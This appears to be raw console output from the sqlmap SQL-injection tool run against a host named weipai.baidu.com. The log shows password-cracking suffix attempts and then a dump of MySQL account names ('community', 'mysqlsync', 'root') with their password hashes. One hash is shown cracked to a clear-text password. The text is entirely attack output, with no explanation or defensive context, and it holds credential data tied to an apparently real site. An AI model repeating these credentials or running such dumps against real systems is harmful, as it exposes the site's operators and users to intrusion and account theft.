 [23:55:42] [INFO] using suffix '!!!'
[23:56:08] [INFO] using suffix ', '
[23:56:33] [INFO] using suffix '@'
database management system users password hashes:
[*] community [1]:
    password hash: *2A032F7C5BA932872F0F045E0CF6B53CF702F2C5
    clear-text password: 654321
[*] mysqlsync [1]:
    password hash: NULL
[*] root [1]:
    password hash: *3287EEB531FCC8839883003F8E11A84EEA396838
[23:57:04] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\weipai.baidu.com'
[*] shutting down at 23:57:04